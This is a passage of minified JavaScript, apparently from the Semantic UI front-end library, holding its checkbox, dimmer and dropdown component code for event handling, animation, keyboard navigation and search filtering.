t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=R;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(R===i&&m.initialize(),m.invoke(u)):(R!==i&&R.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.checkbox.settings={name:"Checkbox",namespace:"checkbox",silent:!1,debug:!1,verbose:!0,performance:!0,uncheckable:"auto",fireOnInit:!1,onChange:function(){},beforeChecked:function(){},beforeUnchecked:function(){},beforeDeterminate:function(){},beforeIndeterminate:function(){},onChecked:function(){},onUnchecked:function(){},onDeterminate:function(){},onIndeterminate:function(){},onEnable:function(){},onDisable:function(){},onEnabled:function(){},onDisabled:function(){},className:{checked:"checked",indeterminate:"indeterminate",disabled:"disabled",hidden:"hidden",radio:"radio",readOnly:"read-only"},error:{method:"The method you called is not defined"},selector:{checkbox:".ui.checkbox",label:"label, .box",input:'input[type="checkbox"], input[type="radio"]',link:"a[href]"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dimmer=function(t){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return a.each(function(){var d,f,m,g=e.isPlainObject(t)?e.extend(!0,{},e.fn.dimmer.settings,t):e.extend({},e.fn.dimmer.settings),p=g.selector,h=g.namespace,v=g.className,b=g.error,y="."+h,x="module-"+h,C=a.selector||"",w="ontouchstart"in n.documentElement?"touchstart":"click",k=e(this),S=this,T=k.data(x);m={preinitialize:function(){m.is.dimmer()?(f=k.parent(),d=k):(f=k,d=m.has.dimmer()?g.dimmerName?f.find(p.dimmer).filter("."+g.dimmerName):f.find(p.dimmer):m.create(),m.set.variation())},initialize:function(){m.debug("Initializing dimmer",g),m.bind.events(),m.set.dimmable(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),T=m,k.data(x,T)},destroy:function(){m.verbose("Destroying previous module",d),m.unbind.events(),m.remove.variation(),f.off(y)},bind:{events:function(){"hover"==g.on?f.on("mouseenter"+y,m.show).on("mouseleave"+y,m.hide):"click"==g.on&&f.on(w+y,m.toggle),m.is.page()&&(m.debug("Setting as a page dimmer",f),m.set.pageDimmer()),m.is.closable()&&(m.verbose("Adding dimmer close event",d),f.on(w+y,p.dimmer,m.event.click))}},unbind:{events:function(){k.removeData(x),f.off(y)}},event:{click:function(t){m.verbose("Determining if event occured on dimmer",t),(0===d.find(t.target).length||e(t.target).is(p.content))&&(m.hide(),t.stopImmediatePropagation())}},addContent:function(t){var n=e(t);m.debug("Add content to dimmer",n),n.parent()[0]!==d[0]&&n.detach().appendTo(d)},create:function(){var t=e(g.template.dimmer());return g.dimmerName&&(m.debug("Creating named dimmer",g.dimmerName),t.addClass(g.dimmerName)),t.appendTo(f),t},show:function(t){t=e.isFunction(t)?t:function(){},m.debug("Showing dimmer",d,g),m.is.dimmed()&&!m.is.animating()||!m.is.enabled()?m.debug("Dimmer is already shown or disabled"):(m.animate.show(t),g.onShow.call(S),g.onChange.call(S))},hide:function(t){t=e.isFunction(t)?t:function(){},m.is.dimmed()||m.is.animating()?(m.debug("Hiding dimmer",d),m.animate.hide(t),g.onHide.call(S),g.onChange.call(S)):m.debug("Dimmer is not visible")},toggle:function(){m.verbose("Toggling dimmer visibility",d),m.is.dimmed()?m.hide():m.show()},animate:{show:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?("auto"!==g.opacity&&m.set.opacity(),d.transition({animation:g.transition+" in",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.set.dimmed()},onComplete:function(){m.set.active(),t()}})):(m.verbose("Showing dimmer animation with javascript"),m.set.dimmed(),"auto"==g.opacity&&(g.opacity=.8),d.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(m.get.duration(),g.opacity,function(){d.removeAttr("style"),m.set.active(),t()}))},hide:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?(m.verbose("Hiding dimmer with css"),d.transition({animation:g.transition+" out",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.remove.dimmed()},onComplete:function(){m.remove.active(),t()}})):(m.verbose("Hiding dimmer with javascript"),m.remove.dimmed(),d.stop().fadeOut(m.get.duration(),function(){m.remove.active(),d.removeAttr("style"),t()}))}},get:{dimmer:function(){return d},duration:function(){return"object"==typeof g.duration?m.is.active()?g.duration.hide:g.duration.show:g.duration}},has:{dimmer:function(){return g.dimmerName?k.find(p.dimmer).filter("."+g.dimmerName).length>0:k.find(p.dimmer).length>0}},is:{active:function(){return d.hasClass(v.active)},animating:function(){return d.is(":animated")||d.hasClass(v.animating)},closable:function(){return"auto"==g.closable?"hover"!=g.on:g.closable},dimmer:function(){return k.hasClass(v.dimmer)},dimmable:function(){return k.hasClass(v.dimmable)},dimmed:function(){return f.hasClass(v.dimmed)},disabled:function(){return f.hasClass(v.disabled)},enabled:function(){return!m.is.disabled()},page:function(){return f.is("body")},pageDimmer:function(){return d.hasClass(v.pageDimmer)}},can:{show:function(){return!d.hasClass(v.disabled)}},set:{opacity:function(e){var t=d.css("background-color"),n=t.split(","),i=n&&3==n.length,o=n&&4==n.length;e=0===g.opacity?0:g.opacity||e,i||o?(n[3]=e+")",t=n.join(",")):t="rgba(0, 0, 0, "+e+")",m.debug("Setting opacity to",e),d.css("background-color",t)},active:function(){d.addClass(v.active)},dimmable:function(){f.addClass(v.dimmable)},dimmed:function(){f.addClass(v.dimmed)},pageDimmer:function(){d.addClass(v.pageDimmer)},disabled:function(){d.addClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.addClass(e)}},remove:{active:function(){d.removeClass(v.active)},dimmed:function(){f.removeClass(v.dimmed)},disabled:function(){d.removeClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.removeClass(e)}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;r=!1,clearTimeout(m.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",C&&(t+=" '"+C+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},m.preinitialize(),c?(T===i&&m.initialize(),m.invoke(l)):(T!==i&&T.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",silent:!1,debug:!1,verbose:!1,performance:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},onChange:function(){},onShow:function(){},onHide:function(){},error:{method:"The method you called is not defined."},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",dimmer:"dimmer",disabled:"disabled",hide:"hide",pageDimmer:"page",show:"show"},selector:{dimmer:"> .ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(){return e("<div />").attr("class","ui dimmer")}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dropdown=function(o){var a,r=e(this),s=e(n),l=r.selector||"",c="ontouchstart"in n.documentElement,u=(new Date).getTime(),d=[],f=arguments[0],m="string"==typeof f,g=[].slice.call(arguments,1);return r.each(function(p){var h,v,b,y,x,C,w,k,S=e.isPlainObject(o)?e.extend(!0,{},e.fn.dropdown.settings,o):e.extend({},e.fn.dropdown.settings),T=S.className,A=S.message,R=S.fields,P=S.keys,E=S.metadata,F=S.namespace,O=S.regExp,D=S.selector,q=S.error,j=S.templates,z="."+F,I="module-"+F,M=e(this),L=e(S.context),N=M.find(D.text),V=M.find(D.search),H=M.find(D.sizer),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item),$=!1,Y=!1,Z=!1,K=this,J=M.data(I);k={initialize:function(){k.debug("Initializing dropdown",S),k.is.alreadySetup()?k.setup.reference():(k.setup.layout(),k.refreshData(),k.save.defaults(),k.restore.selected(),k.create.id(),k.bind.events(),k.observeChanges(),k.instantiate())},instantiate:function(){k.verbose("Storing instance of dropdown",k),J=k,M.data(I,k)},destroy:function(){k.verbose("Destroying previous dropdown",M),k.remove.tabbable(),M.off(z).removeData(I),Q.off(z),s.off(y),k.disconnect.menuObserver(),k.disconnect.selectObserver()},observeChanges:function(){"MutationObserver"in t&&(C=new MutationObserver(k.event.select.mutation),w=new MutationObserver(k.event.menu.mutation),k.debug("Setting up mutation observer",C,w),k.observe.select(),k.observe.menu())},disconnect:{menuObserver:function(){w&&w.disconnect()},selectObserver:function(){C&&C.disconnect()}},observe:{select:function(){k.has.input()&&C.observe(U[0],{childList:!0,subtree:!0})},menu:function(){k.has.menu()&&w.observe(Q[0],{childList:!0,subtree:!0})}},create:{id:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,k.verbose("Creating unique id for element",x)},userChoice:function(t){var n,o,a;return(t=t||k.get.userValues())?(t=e.isArray(t)?t:[t],e.each(t,function(t,r){k.get.item(r)===!1&&(a=S.templates.addition(k.add.variables(A.addResult,r)),o=e("<div />").html(a).attr("data-"+E.value,r).attr("data-"+E.text,r).addClass(T.addition).addClass(T.item),S.hideAdditions&&o.addClass(T.hidden),n=n===i?o:n.add(o),k.verbose("Creating user choices for value",r,o))}),n):!1},userLabels:function(t){var n=k.get.userValues();n&&(k.debug("Adding user labels",n),e.each(n,function(e,t){k.verbose("Adding custom user value"),k.add.label(t,t)}))},menu:function(){Q=e("<div />").addClass(T.menu).appendTo(M)},sizer:function(){H=e("<span />").addClass(T.sizer).insertAfter(V)}},search:function(e){e=e!==i?e:k.get.query(),k.verbose("Searching for query",e),k.has.minCharacters(e)?k.filter(e):k.hide()},select:{firstUnfiltered:function(){k.verbose("Selecting first non-filtered element"),k.remove.selectedItem(),X.not(D.unselectable).not(D.addition+D.hidden).eq(0).addClass(T.selected)},nextAvailable:function(e){e=e.eq(0);var t=e.nextAll(D.item).not(D.unselectable).eq(0),n=e.prevAll(D.item).not(D.unselectable).eq(0),i=t.length>0;i?(k.verbose("Moving selection to",t),t.addClass(T.selected)):(k.verbose("Moving selection to",n),n.addClass(T.selected))}},setup:{api:function(){var e={debug:S.debug,urlData:{value:k.get.value(),query:k.get.query()},on:!1};k.verbose("First request, initializing API"),M.api(e)},layout:function(){M.is("select")&&(k.setup.select(),k.setup.returnedObject()),k.has.menu()||k.create.menu(),k.is.search()&&!k.has.search()&&(k.verbose("Adding search input"),V=e("<input />").addClass(T.search).prop("autocomplete","off").insertBefore(N)),k.is.multiple()&&k.is.searchSelection()&&!k.has.sizer()&&k.create.sizer(),S.allowTab&&k.set.tabbable()},select:function(){var t=k.get.selectValues();k.debug("Dropdown initialized on a select",t),M.is("select")&&(U=M),U.parent(D.dropdown).length>0?(k.debug("UI dropdown already exists. Creating dropdown menu only"),M=U.closest(D.dropdown),k.has.menu()||k.create.menu(),Q=M.children(D.menu),k.setup.menu(t)):(k.debug("Creating entire dropdown from select"),M=e("<div />").attr("class",U.attr("class")).addClass(T.selection).addClass(T.dropdown).html(j.dropdown(t)).insertBefore(U),U.hasClass(T.multiple)&&U.prop("multiple")===!1&&(k.error(q.missingMultiple),U.prop("multiple",!0)),U.is("[multiple]")&&k.set.multiple(),U.prop("disabled")&&(k.debug("Disabling dropdown"),M.addClass(T.disabled)),U.removeAttr("class").detach().prependTo(M)),k.refresh()},menu:function(e){Q.html(j.menu(e,R)),X=Q.find(D.item)},reference:function(){k.debug("Dropdown behavior was called on select, replacing with closest dropdown"),M=M.parent(D.dropdown),k.refresh(),k.setup.returnedObject(),m&&(J=k,k.invoke(f))},returnedObject:function(){var e=r.slice(0,p),t=r.slice(p+1);r=e.add(M).add(t)}},refresh:function(){k.refreshSelectors(),k.refreshData()},refreshItems:function(){X=Q.find(D.item)},refreshSelectors:function(){k.verbose("Refreshing selector cache"),N=M.find(D.text),V=M.find(D.search),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item)},refreshData:function(){k.verbose("Refreshing cached metadata"),X.removeData(E.text).removeData(E.value)},clearData:function(){k.verbose("Clearing metadata"),X.removeData(E.text).removeData(E.value),M.removeData(E.defaultText).removeData(E.defaultValue).removeData(E.placeholderText)},toggle:function(){k.verbose("Toggling menu visibility"),k.is.active()?k.hide():k.show()},show:function(t){if(t=e.isFunction(t)?t:function(){},!k.can.show()&&k.is.remote()&&(k.debug("No API results retrieved, searching before show"),k.queryRemote(k.get.query(),k.show)),k.can.show()&&!k.is.active()){if(k.debug("Showing dropdown"),!k.has.message()||k.has.maxSelections()||k.has.allResultsFiltered()||k.remove.message(),k.is.allFiltered())return!0;S.onShow.call(K)!==!1&&k.animate.show(function(){k.can.click()&&k.bind.intent(),k.has.menuSearch()&&k.focusSearch(),k.set.visible(),t.call(K)})}},hide:function(t){t=e.isFunction(t)?t:function(){},k.is.active()&&(k.debug("Hiding dropdown"),S.onHide.call(K)!==!1&&k.animate.hide(function(){k.remove.visible(),t.call(K)}))},hideOthers:function(){k.verbose("Finding other dropdowns to hide"),r.not(M).has(D.menu+"."+T.visible).dropdown("hide")},hideMenu:function(){k.verbose("Hiding menu  instantaneously"),k.remove.active(),k.remove.visible(),Q.transition("hide")},hideSubMenus:function(){var e=Q.children(D.item).find(D.menu);k.verbose("Hiding sub menus",e),e.transition("hide")},bind:{events:function(){c&&k.bind.touchEvents(),k.bind.keyboardEvents(),k.bind.inputEvents(),k.bind.mouseEvents()},touchEvents:function(){k.debug("Touch device detected binding additional touch events"),k.is.searchSelection()||k.is.single()&&M.on("touchstart"+z,k.event.test.toggle),Q.on("touchstart"+z,D.item,k.event.item.mouseenter)},keyboardEvents:function(){k.verbose("Binding keyboard events"),M.on("keydown"+z,k.event.keydown),k.has.search()&&M.on(k.get.inputEvent()+z,D.search,k.event.input),k.is.multiple()&&s.on("keydown"+y,k.event.document.keydown)},inputEvents:function(){k.verbose("Binding input change events"),M.on("change"+z,D.input,k.event.change)},mouseEvents:function(){k.verbose("Binding mouse events"),k.is.multiple()&&M.on("click"+z,D.label,k.event.label.click).on("click"+z,D.remove,k.event.remove.click),k.is.searchSelection()?(M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("mousedown"+z,D.menu,k.event.menu.mousedown).on("mouseup"+z,D.menu,k.event.menu.mouseup).on("click"+z,D.icon,k.event.icon.click).on("focus"+z,D.search,k.event.search.focus).on("click"+z,D.search,k.event.search.focus).on("blur"+z,D.search,k.event.search.blur).on("click"+z,D.text,k.event.text.focus),k.is.multiple()&&M.on("click"+z,k.event.click)):("click"==S.on?M.on("click"+z,D.icon,k.event.icon.click).on("click"+z,k.event.test.toggle):"hover"==S.on?M.on("mouseenter"+z,k.delay.show).on("mouseleave"+z,k.delay.hide):M.on(S.on+z,k.toggle),M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("focus"+z,k.event.focus),k.has.menuSearch()?M.on("blur"+z,D.search,k.event.search.blur):M.on("blur"+z,k.event.blur)),Q.on("mouseenter"+z,D.item,k.event.item.mouseenter).on("mouseleave"+z,D.item,k.event.item.mouseleave).on("click"+z,D.item,k.event.item.click)},intent:function(){k.verbose("Binding hide intent event to document"),c&&s.on("touchstart"+y,k.event.test.touch).on("touchmove"+y,k.event.test.touch),s.on("click"+y,k.event.test.hide)}},unbind:{intent:function(){k.verbose("Removing hide intent event from document"),c&&s.off("touchstart"+y).off("touchmove"+y),s.off("click"+y)}},filter:function(e){var t=e!==i?e:k.get.query(),n=function(){k.is.multiple()&&k.filterActive(),k.select.firstUnfiltered(),k.has.allResultsFiltered()?S.onNoResults.call(K,t)?S.allowAdditions?S.hideAdditions&&(k.verbose("User addition with no menu, setting empty style"),k.set.empty(),k.hideMenu()):(k.verbose("All items filtered, showing message",t),k.add.message(A.noResults)):(k.verbose("All items filtered, hiding dropdown",t),k.hideMenu()):(k.remove.empty(),k.remove.message()),S.allowAdditions&&k.add.userSuggestion(e),k.is.searchSelection()&&k.can.show()&&k.is.focusedOnSearch()&&k.show()};S.useLabels&&k.has.maxSelections()||(S.apiSettings?k.can.useAPI()?k.queryRemote(t,function(){S.filterRemoteData&&k.filterItems(t),n()}):k.error(q.noAPI):(k.filterItems(t),n()))},queryRemote:function(t,n){var i={errorDuration:!1,cache:"local",throttle:S.throttle,urlData:{query:t},onError:function(){k.add.message(A.serverError),n()},onFailure:function(){k.add.message(A.serverError),n()},onSuccess:function(e){k.remove.message(),k.setup.menu({values:e[R.remoteValues]}),n()}};M.api("get request")||k.setup.api(),i=e.extend(!0,{},i,S.apiSettings),M.api("setting",i).api("query")},filterItems:function(t){var n=t!==i?t:k.get.query(),o=null,a=k.escape.string(n),r=new RegExp("^"+a,"igm");k.has.query()&&(o=[],k.verbose("Searching for matching values",n),X.each(function(){var t,i,a=e(this);if("both"==S.match||"text"==S.match){if(t=String(k.get.choiceText(a,!1)),-1!==t.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,t))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,t))return o.push(this),!0}if("both"==S.match||"value"==S.match){if(i=String(k.get.choiceValue(a,t)),-1!==i.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,i))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,i))return o.push(this),!0}})),k.debug("Showing only matched items",n),k.remove.filteredItem(),o&&X.not(o).addClass(T.filtered)},fuzzySearch:function(e,t){var n=t.length,i=e.length;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},exactSearch:function(e,t){return e=e.toLowerCase(),t=t.toLowerCase(),t.indexOf(e)>-1},filterActive:function(){S.useLabels&&X.filter("."+T.active).addClass(T.filtered)},focusSearch:function(e){k.has.search()&&!k.is.focusedOnSearch()&&(e?(M.off("focus"+z,D.search),V.focus(),M.on("focus"+z,D.search,k.event.search.focus)):V.focus())},forceSelection:function(){var e=X.not(T.filtered).filter("."+T.selected).eq(0),t=X.not(T.filtered).filter("."+T.active).eq(0),n=e.length>0?e:t,i=n.length>0;return i&&!k.is.multiple()?(k.debug("Forcing partial selection to selected item",n),void k.event.item.click.call(n,{},!0)):void(S.allowAdditions?(k.set.selected(k.get.query()),k.remove.searchTerm()):k.remove.searchTerm())},event:{change:function(){Z||(k.debug("Input changed, updating selection"),
k.set.selected())},focus:function(){S.showOnFocus&&!$&&k.is.hidden()&&!v&&k.show()},blur:function(e){v=n.activeElement===this,$||v||(k.remove.activeLabel(),k.hide())},mousedown:function(){k.is.searchSelection()?b=!0:$=!0},mouseup:function(){k.is.searchSelection()?b=!1:$=!1},click:function(t){var n=e(t.target);n.is(M)&&(k.is.focusedOnSearch()?k.show():k.focusSearch())},search:{focus:function(){$=!0,k.is.multiple()&&k.remove.activeLabel(),S.showOnFocus&&k.search()},blur:function(e){v=n.activeElement===this,k.is.searchSelection()&&!b&&(Y||v||(S.forceSelection&&k.forceSelection(),k.hide())),b=!1}},icon:{click:function(e){k.toggle()}},text:{focus:function(e){$=!0,k.focusSearch()}},input:function(e){(k.is.multiple()||k.is.searchSelection())&&k.set.filtered(),clearTimeout(k.timer),k.timer=setTimeout(k.search,S.delay.search)},label:{click:function(t){var n=e(this),i=M.find(D.label),o=i.filter("."+T.active),a=n.nextAll("."+T.active),r=n.prevAll("."+T.active),s=a.length>0?n.nextUntil(a).add(o).add(n):n.prevUntil(r).add(o).add(n);t.shiftKey?(o.removeClass(T.active),s.addClass(T.active)):t.ctrlKey?n.toggleClass(T.active):(o.removeClass(T.active),n.addClass(T.active)),S.onLabelSelect.apply(this,i.filter("."+T.active))}},remove:{click:function(){var t=e(this).parent();t.hasClass(T.active)?k.remove.activeLabels():k.remove.activeLabels(t)}},test:{toggle:function(e){var t=k.is.multiple()?k.show:k.toggle;k.is.bubbledLabelClick(e)||k.is.bubbledIconClick(e)||k.determine.eventOnElement(e,t)&&e.preventDefault()},touch:function(e){k.determine.eventOnElement(e,function(){"touchstart"==e.type?k.timer=setTimeout(function(){k.hide()},S.delay.touch):"touchmove"==e.type&&clearTimeout(k.timer)}),e.stopPropagation()},hide:function(e){k.determine.eventInModule(e,k.hide)}},select:{mutation:function(e){k.debug("<select> modified, recreating menu"),k.setup.select()}},menu:{mutation:function(t){var n=t[0],i=e(n.addedNodes?n.addedNodes[0]:!1),o=e(n.removedNodes?n.removedNodes[0]:!1),a=i.add(o),r=a.is(D.addition)||a.closest(D.addition).length>0,s=a.is(D.message)||a.closest(D.message).length>0;r||s?(k.debug("Updating item selector cache"),k.refreshItems()):(k.debug("Menu modified, updating selector cache"),k.refresh())},mousedown:function(){Y=!0},mouseup:function(){Y=!1}},item:{mouseenter:function(t){var n=e(t.target),i=e(this),o=i.children(D.menu),a=i.siblings(D.item).children(D.menu),r=o.length>0,s=o.find(n).length>0;!s&&r&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Showing sub-menu",o),e.each(a,function(){k.animate.hide(!1,e(this))}),k.animate.show(!1,o)},S.delay.show),t.preventDefault())},mouseleave:function(t){var n=e(this).children(D.menu);n.length>0&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Hiding sub-menu",n),k.animate.hide(!1,n)},S.delay.hide))},click:function(t,i){var o=e(this),a=e(t?t.target:""),r=o.find(D.menu),s=k.get.choiceText(o),l=k.get.choiceValue(o,s),c=r.length>0,u=r.find(a).length>0;k.has.menuSearch()&&e(n.activeElement).blur(),u||c&&!S.allowCategorySelection||(k.is.searchSelection()&&(S.allowAdditions&&k.remove.userAddition(),k.remove.searchTerm(),k.is.focusedOnSearch()||1==i||k.focusSearch(!0)),S.useLabels||(k.remove.filteredItem(),k.set.scrollPosition(o)),k.determine.selectAction.call(this,s,l))}},document:{keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i=M.find(D.label),o=i.filter("."+T.active),a=(o.data(E.value),i.index(o)),r=i.length,s=o.length>0,l=o.length>1,c=0===a,u=a+1==r,d=k.is.searchSelection(),f=k.is.focusedOnSearch(),m=k.is.focused(),g=f&&0===k.get.caretPosition();if(d&&!s&&!f)return;t==P.leftArrow?!m&&!g||s?s&&(e.shiftKey?k.verbose("Adding previous label to selection"):(k.verbose("Selecting previous label"),i.removeClass(T.active)),c&&!l?o.addClass(T.active):o.prev(D.siblingLabel).addClass(T.active).end(),e.preventDefault()):(k.verbose("Selecting previous label"),i.last().addClass(T.active)):t==P.rightArrow?(m&&!s&&i.first().addClass(T.active),s&&(e.shiftKey?k.verbose("Adding next label to selection"):(k.verbose("Selecting next label"),i.removeClass(T.active)),u?d?f?i.removeClass(T.active):k.focusSearch():l?o.next(D.siblingLabel).addClass(T.active):o.addClass(T.active):o.next(D.siblingLabel).addClass(T.active),e.preventDefault())):t==P.deleteKey||t==P.backspace?s?(k.verbose("Removing active labels"),u&&d&&!f&&k.focusSearch(),o.last().next(D.siblingLabel).addClass(T.active),k.remove.activeLabels(o),e.preventDefault()):g&&!s&&t==P.backspace&&(k.verbose("Removing last label on input backspace"),o=i.last().addClass(T.active),k.remove.activeLabels(o)):o.removeClass(T.active)}}},keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i,o,a=X.not(D.unselectable).filter("."+T.selected).eq(0),r=Q.children("."+T.active).eq(0),s=a.length>0?a:r,l=s.length>0?s.siblings(":not(."+T.filtered+")").addBack():Q.children(":not(."+T.filtered+")"),c=s.children(D.menu),u=s.closest(D.menu),d=u.hasClass(T.visible)||u.hasClass(T.animating)||u.parent(D.menu).length>0,f=c.length>0,m=s.length>0,g=s.not(D.unselectable).length>0,p=t==P.delimiter&&S.allowAdditions&&k.is.multiple(),h=S.allowAdditions&&S.hideAdditions&&(t==P.enter||p)&&g;if(h&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),k.is.visible()){if((t==P.enter||p)&&(t==P.enter&&m&&f&&!S.allowCategorySelection?(k.verbose("Pressed enter on unselectable category, opening sub menu"),t=P.rightArrow):g&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),e.preventDefault()),m&&(t==P.leftArrow&&(o=u[0]!==Q[0],o&&(k.verbose("Left key pressed, closing sub-menu"),k.animate.hide(!1,u),s.removeClass(T.selected),u.closest(D.item).addClass(T.selected),e.preventDefault())),t==P.rightArrow&&f&&(k.verbose("Right key pressed, opening sub-menu"),k.animate.show(!1,c),s.removeClass(T.selected),c.find(D.item).eq(0).addClass(T.selected),e.preventDefault())),t==P.upArrow){if(i=m&&d?s.prevAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),l.index(i)<0)return k.verbose("Up key pressed but reached top of current menu"),void e.preventDefault();k.verbose("Up key pressed, changing active item"),s.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}if(t==P.downArrow){if(i=m&&d?i=s.nextAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),0===i.length)return k.verbose("Down key pressed but reached bottom of current menu"),void e.preventDefault();k.verbose("Down key pressed, changing active item"),X.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}t==P.pageUp&&(k.scrollPage("up"),e.preventDefault()),t==P.pageDown&&(k.scrollPage("down"),e.preventDefault()),t==P.escape&&(k.verbose("Escape key pressed, closing dropdown"),k.hide())}else p&&e.preventDefault(),t!=P.downArrow||k.is.visible()||(k.verbose("Down key pressed, showing dropdown"),k.select.firstUnfiltered(),k.show(),e.preventDefault())}else k.has.search()||k.set.selectedLetter(String.fromCharCode(t))}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=U[0];t&&(k.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},determine:{selectAction:function(t,n){k.verbose("Determining action",S.action),e.isFunction(k.action[S.action])?(k.verbose("Triggering preset action",S.action,t,n),k.action[S.action].call(K,t,n,this)):e.isFunction(S.action)?(k.verbose("Triggering user action",S.action,t,n),S.action.call(K,t,n,this)):k.error(q.action,S.action)},eventInModule:function(t,i){var o=e(t.target),a=o.closest(n.documentElement).length>0,r=o.closest(M).length>0;return i=e.isFunction(i)?i:function(){},a&&!r?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown, canceling callback"),!1)},eventOnElement:function(t,i){var 